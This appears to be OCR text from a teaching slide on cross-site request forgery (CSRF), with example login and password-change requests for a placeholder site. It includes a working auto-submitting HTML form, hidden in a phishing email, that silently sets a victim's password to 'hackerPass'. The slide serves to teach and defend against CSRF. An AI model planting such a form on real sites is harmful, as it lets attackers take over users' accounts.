 State-Changing Form
GET somesite.ca/login
Set-Cookie: sid=dg5476dGKjm3342
GET somesite.ca/passform
Cookie: sid=dg5476dGKjm3342
CSRF takes advantage
of authentication
cookies.
Change Password
New Password: *******
Confirm: *******
Submit
POST somesite.ca/changepass
Cookie: sid=dg5476dGKjm3342
...
new=pass123&confirm=pass123
CSRF takes advantage
of the discoverability of
state-changing
commands in a web
application.
CSRF Attack
Web Email
From: hackersRus.com
Subject: Your meeting this week
Message: View Calendar
Form will auto-submit when it is
displayed if JavaScript is enabled in
web-based email client.
<body onload="document.querySelector('#csrf').submit()">
<form action="somesite.ca/changepass"
method="post" id="csrf">
Hidden
form
fields
<input type=hidden name=new value=hackerPass>
<input type=hidden name=confirm value=hackerPass>
<input type=submit value="View Calendar">
</form>
</body>
If no JavaScript, then social engineering
can be used to trick user into submitting
form.
If user is still logged into somesite.com
(i.e., authentication cookie is still valid),
then user has changed their password
without realized it.
POST somesite.ca/changepass
Cookie: sid=dg5476dGKjm3342
...
new=hackerPass&confirm=hackerPass